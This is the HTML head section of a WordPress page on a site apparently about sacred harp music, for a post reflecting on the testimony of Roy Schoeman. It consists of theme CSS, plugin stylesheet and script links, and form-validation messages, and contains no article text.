Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dedede;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#537746;}.ast-header-break-point .main-header-bar{border-bottom-width:6px;border-bottom-color:#000000;}@media (min-width:769px){.main-header-bar{border-bottom-width:6px;border-bottom-color:#000000;}}@media (min-width:769px){#primary{width:76%;}#secondary{width:24%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Andada%3A400%2C%7CFondamento%3A400%7CAnek+Malayalam%3A600&#038;display=fallback&#038;ver=4.11.1' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://harpadei.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://harpadei.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bpmp-mp3-player-style-css' href='https://harpadei.com/wp-content/plugins/audio-player-block/build/view.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }.is-layout-flow > .alignleft{float: left;}.is-layout-flow > .alignright{float: right;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;}.is-layout-constrained > .alignright{float: right;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://harpadei.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://harpadei.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.1' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://harpadei.com/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='https://harpadei.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='uagb-block-css-css' href='https://harpadei.com/wp-content/uploads/uag-plugin/custom-style-blocks.css?ver=2.19.11' media='all' />
<script src="https://harpadei.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://harpadei.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.8.3" id="commonjs-js"></script>
<script src="https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.8.3" id="responsivetablejs-js"></script>
<script src="https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.8.3" id="jsst-formvalidator-js"></script>
<script id="jsst-formvalidator-js-after">
jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
</script>
<!--[if IE]>
<script src="https://harpadei.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="sdm-scripts-js-extra">
var sdm_ajax_script = {"ajaxurl":"https:\/\/harpadei.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://harpadei.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<link rel="https://api.w.org/" href="https://harpadei.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harpadei.com/wp-json/wp/v2/posts/4502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harpadei.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://harpadei.com/en/reflection-on-the-testimony-of-roy-schoeman/" />
<link rel='shortlink' href='https://harpadei.com/?p=4502' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harpadei.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharpadei.com%2Fen%2Freflection-on-the-testimony-of-roy-schoeman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harpadei.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharpadei.com%2Fen%2Freflection-on-the-testimony-of-roy-schoeman%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
.sheet-music {
	padding: 20px;
    box-shadow: 1px 1px 5px 2px #bbbbbb;
    border-radius: 4px;
    background-color: #d2dfd2;
	transition: box-shadow 0.3s;
}

.sheet-music:hover {
	box-shadow: 1px 1px 5px 2px #ffffff00;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.BildHintergrund{
  background-image: url(https://harpadei.com/wp-content/uploads/2023/09/Liber-usualis.png);
  background-position: center center;
  background-size: 70% auto;
  background-origin: border-box;
  background-repeat: no-repeat no-repeat;
}

.BildHintergrund2{
  background-image: url(https://harpadei.com/wp-content/uploads/2022/01/30.-January-2022-1024x574.jpg);
  background-position: center center;
  background-size: cover;
  background-origin: border-box;
  background-repeat: no-repeat no-repeat;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
#main > nav {
  display: none
}</style>
<!-- end Simple Custom CSS and JS -->
